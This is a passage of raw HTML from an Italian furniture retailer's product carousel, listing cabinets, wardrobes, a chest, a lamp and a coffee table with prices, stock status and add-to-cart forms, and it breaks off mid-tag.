               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001608429_1_1_2_1.webp" loading="lazy" alt="ARMADIETTO SCARPIERA 2 ANTE 6 RIPIANI ROVERE" title="ARMADIETTO SCARPIERA 2 ANTE 6 RIPIANI ROVERE" width="250" height="250" @update-gallery-10490.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10490.window="$el.src = $event.detail" alt="ARMADIETTO&#x20;SCARPIERA&#x20;2&#x20;ANTE&#x20;6&#x20;RIPIANI&#x20;ROVERE" title="ARMADIETTO&#x20;SCARPIERA&#x20;2&#x20;ANTE&#x20;6&#x20;RIPIANI&#x20;ROVERE" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001608429_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10490" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10490" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001608429 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIETTO SCARPIERA 2 ANTE 6 RIPIANI ROVERE                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b2309854e8()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b2309854e8()"
                             @update-prices-10490.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10490" data-price-box="product-id-10490">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-10490"                data-price-amount="99.9"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,90 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwMjU0LXNjYXJwaWVyYS01MDUuaHRtbA%2C%2C/product/11956/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="BC5KXMEy7SxCtpvx" />    <input type="hidden" name="product" value="11956"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001607000-armadietto-1ant-sp-3rib-bianco-cemento-3610bcm.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001607000_1_1_2_1.webp" loading="lazy" alt="ARMADIETTO 1ANT. SP +3RIB BIANCO CEMENTO 3610BCM" title="ARMADIETTO 1ANT. SP +3RIB BIANCO CEMENTO 3610BCM" width="250" height="250" @update-gallery-11956.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11956.window="$el.src = $event.detail" alt="ARMADIETTO&#x20;1ANT.&#x20;SP&#x20;&#x2B;3RIB&#x20;BIANCO&#x20;CEMENTO&#x20;3610BCM" title="ARMADIETTO&#x20;1ANT.&#x20;SP&#x20;&#x2B;3RIB&#x20;BIANCO&#x20;CEMENTO&#x20;3610BCM" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001607000_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11956" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11956" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001607000 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIETTO 1ANT. SP +3RIB BIANCO CEMENTO 3610BCM                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b230987a85()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b230987a85()"
                             @update-prices-11956.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11956" data-price-box="product-id-11956">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11956"                data-price-amount="319"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">319,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjEwNzIzLWNyZWRlbnphLWNhbmFkaWFuLTMtYW50ZS1kZTY2My5odG1s/product/9696/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="qEMEPBuG8KSZVmqR" />    <input type="hidden" name="product" value="9696"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001601344-armadio-3-ante-h-202-c-specch-bianco-ar3a.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001601344_1_1.webp" loading="lazy" alt="ARMADIO 3/A BATT BIANCO H 202 C/SP CX AR3A" title="ARMADIO 3/A BATT BIANCO H 202 C/SP CX AR3A" width="250" height="250" @update-gallery-9696.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9696.window="$el.src = $event.detail" alt="ARMADIO&#x20;3&#x2F;A&#x20;BATT&#x20;BIANCO&#x20;H&#x20;202&#x20;C&#x2F;SP&#x20;CX&#x20;AR3A" title="ARMADIO&#x20;3&#x2F;A&#x20;BATT&#x20;BIANCO&#x20;H&#x20;202&#x20;C&#x2F;SP&#x20;CX&#x20;AR3A" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001601344_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9696" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9696" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001601344 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        ARMADIO 3/A BATT BIANCO H 202 C/SP CX AR3A                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b22e583347()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b22e583347()"
                             @update-prices-9696.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9696" data-price-box="product-id-9696">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9696"                data-price-amount="399"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjI2NTMzLXRhdm9sby0xMzV4ODUtYWxsLWNhcmJvbi1ncmV5LXRhdjEzNi5odG1s/product/11027/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="z51L6WHRyDD0Slki" />    <input type="hidden" name="product" value="11027"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/cassapanca-con-decoro-in-stile-shabby-chic-html.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001581003_1_1.webp" loading="lazy" alt="CASSAPANCA CON DECORO IN STILE SHABBY CHIC" title="CASSAPANCA CON DECORO IN STILE SHABBY CHIC" width="250" height="250" @update-gallery-11027.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-11027.window="$el.src = $event.detail" alt="CASSAPANCA&#x20;CON&#x20;DECORO&#x20;IN&#x20;STILE&#x20;SHABBY&#x20;CHIC" title="CASSAPANCA&#x20;CON&#x20;DECORO&#x20;IN&#x20;STILE&#x20;SHABBY&#x20;CHIC" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001581003_1_1.png" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="11027" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="11027" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001581003 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        CASSAPANCA CON DECORO IN STILE SHABBY CHIC                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b21076f670()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b21076f670()"
                             @update-prices-11027.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="11027" data-price-box="product-id-11027">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-11027"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjI1MTM4LXNlZGlhLXVmZmljaW8teWFueWFuLW5lcmEtYXJ0LXRlLThoLXEzZzAteHpnMy5odG1s/product/12228/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="ZtyUxkzftuhlLbBM" />    <input type="hidden" name="product" value="12228"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001611561-sospensione-arac-in-metallo-antracite-dm40.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611561_1.webp" loading="lazy" alt="SOSPENSIONE ARAC IN METALLO ANTRACITE DM40" title="SOSPENSIONE ARAC IN METALLO ANTRACITE DM40" width="250" height="250" @update-gallery-12228.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-12228.window="$el.src = $event.detail" alt="SOSPENSIONE&#x20;ARAC&#x20;IN&#x20;METALLO&#x20;ANTRACITE&#x20;DM40" title="SOSPENSIONE&#x20;ARAC&#x20;IN&#x20;METALLO&#x20;ANTRACITE&#x20;DM40" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001611561_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="12228" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="12228" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001611561 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SOSPENSIONE ARAC IN METALLO ANTRACITE DM40                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b222c0b0f4()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b222c0b0f4()"
                             @update-prices-12228.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="12228" data-price-box="product-id-12228">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-12228"                data-price-amount="49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">49,00 €</span></span>
        </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
<form method="post"
      action="https://mercatonegermanvox.it/checkout/cart/add/uenc/aHR0cHM6Ly9tZXJjYXRvbmVnZXJtYW52b3guaXQvMDAxNjA2OTY4LWFybWFkaWV0LTEtYW50YS1zY29jY2Etb2xtby0zNjAyb2wuaHRtbA%2C%2C/product/10656/"
      class="item product product-item product_addtocart_form card card-interactive flex flex-col card-width p-1 py-4 pb-0 "
    >
    <input name="form_key" type="hidden" value="EIoBjPbGDIpNMLom" />    <input type="hidden" name="product" value="10656"/>
            <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001610449-tavolino-lara-100x50-tvl215.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610449_1_1_2_1.webp" loading="lazy" alt="TAVOLINO LARA 100X50 TVL215" title="TAVOLINO LARA 100X50 TVL215" width="250" height="250" @update-gallery-10656.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-10656.window="$el.src = $event.detail" alt="TAVOLINO&#x20;LARA&#x20;100X50&#x20;TVL215" title="TAVOLINO&#x20;LARA&#x20;100X50&#x20;TVL215" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001610449_1_1_2_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="10656" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="10656" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001610449 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        TAVOLINO LARA 100X50 TVL215                    </span>
                </div>

                                                    
                                <script>
                    function initPriceBox__696b22a7dbee8()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b22a7dbee8()"
                             @update-prices-10656.window="updatePrice($event.detail);"
                        >
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="10656" data-price-box="product-id-10656">
    <div class="bg-red-500 text-white absolute top-1 left-1 rounded-2xl px-3 py-1">
        -
        23        %
    </div>
    <span class="items-center">
        <span class="old-price text-xs float-left sm:max-w-1/3 md:pt-1 line-through">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="old-price-10656"                data-price-amount="129"
        data-price-type="oldPrice"
        class="price-wrapper "
    >129,00 €</span>
        </span>
        </span>
        <span class="special-price text-sm text-orange float-left sm:max-w-2/3 text-left font-bold md:text-lg pl-1">
            

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label"></span>
        <span  id="product-price-10656"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    >99,00 €</span>
        </span>
        </span>
    </span>

</div>                        </div>

                        
                                                    <div class="inline-block w-full md:pb-3">
                                                                    <span class="text-green font-bold">Pronta consegna</span>
                                                            </div>
                                            </div>
                    <div class="w-full 2xl:w-3/12 md:w-fit float-left">
                        <div class="mt-auto pb-2 xl:pt-3 flex justify-end items-center  ">
                                                            <button class="hidden sm:inline-block w-auto btn btn-primary justify-center text-sm px-3 rounded-xl
                            "
                                        aria-label="Aggiungi&#x20;al&#x20;carrello"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="h-5 w-6 mx-2 border-current inline" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>
                                </button>
                                                                                                                                            </div>
                    </div>
                </div>
            </div>
            </a>
        </div>
        </form>
                        </div>
                                            <div class="flex flex-shrink-0 w-1/2 mr-1 p-1 js_slide md:w-1/2 lg:w-1/5 xl:w-1/5 kommerce-amasty-mostviewed">
                            
    <div class="item product product-item card card-interactive flex flex-col card-width p-1 py-4 pb-0 w-full  ">
                <div class="shadow-md rounded-lg overflow-hidden relative h-full">
                                    <a href="https://mercatonegermanvox.it/001603412-scarp-5-ribalte-con-specchio-bianco-art-a185spbi-h-182-l-62-p-18.html"
               class="product photo product-item-photo block mx-auto mb-3 "
               tabindex="-1">
                <picture class="hover:shadow-sm object-contain w-full"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001603412_1_1.webp" loading="lazy" alt="SCARP 5 RIBALTE CON SPECCHIO BIANCO ART A185SPBI H.182 L.62 P.18" title="SCARP 5 RIBALTE CON SPECCHIO BIANCO ART A185SPBI H.182 L.62 P.18" width="250" height="250" @update-gallery-9445.window="$el.src = $event.detail"><img class="hover:shadow-sm object-contain w-full" loading="lazy" x-data="" @update-gallery-9445.window="$el.src = $event.detail" alt="SCARP&#x20;5&#x20;RIBALTE&#x20;CON&#x20;SPECCHIO&#x20;BIANCO&#x20;&#x20;ART&#x20;A185SPBI&#x20;H.182&#x20;L.62&#x20;P.18" title="SCARP&#x20;5&#x20;RIBALTE&#x20;CON&#x20;SPECCHIO&#x20;BIANCO&#x20;&#x20;ART&#x20;A185SPBI&#x20;H.182&#x20;L.62&#x20;P.18" src="https://mercatonegermanvox.it/media/catalog/product/cache/316e0999ecaaf47bc7eaa7cb33677f63/0/0/001603412_1_1.jpg" width="250" height="250" loading="lazy" /></picture>
                <div class="product-info flex flex-col flex-grow px-3 py-0">
                                <div class="feedaty_widget h-fit max-h-fit" data-ver="2021" data-id="9445" data-type="product" data-variant="Striscia-slim" data-lang="all" data-gui="all" data-sku="9445" data-snippets="0">
                </div>
                
                                <div class="mt-2 mb-2 items-center justify-center text-primary font-semibold text-lg text-start ">
                    <div class="text-gray-500 font-light text-xs italic">COD: 001603412 </div>
                    <span class="font-bold normal-case text-xs md:text-sm !h-fit">
                        SCARP 5 RIBALTE CON SPECCHIO BIANCO  ART A185SPBI H.182 L.62 P.18                    </span>
                </div>

                
                                <script>
                    function initPriceBox__696b22e0aa98c()
                    {
                        return {
                            updatePrice(priceData) {
                                const regularPriceLabel = this.$el.querySelector('.normal-price .price-label');
                                const regularPriceElement = this.$el.querySelector('.normal-price .price-wrapper .price');
                                if (priceData.finalPrice.amount < priceData.oldPrice.amount) {
                                    regularPriceLabel.classList.add('hidden');
                                } else {
                                    regularPriceLabel.classList.remove('hidden');
                                }
                                regularPriceElement.innerText = hyva.formatPrice(priceData.finalPrice.amount);
                            }
                        }
                    }
                </script>
                <div class="w-full items-end">
                    <div class="w-full md:w-9/12 float-left text-sm">
                        <div class="pt-1 text-primary inline-block w-full "
                             x-data="initPriceBox__696b22e0aa98c()"
